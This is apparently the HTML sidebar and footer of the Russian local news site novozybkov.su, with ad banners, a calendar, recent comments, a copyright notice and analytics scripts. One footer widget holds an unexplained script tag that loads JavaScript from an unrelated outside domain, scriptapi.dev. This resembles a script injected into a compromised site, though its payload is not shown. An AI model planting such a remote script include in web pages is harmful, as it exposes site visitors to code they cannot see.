			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td id="today"><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f6c341ff49"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>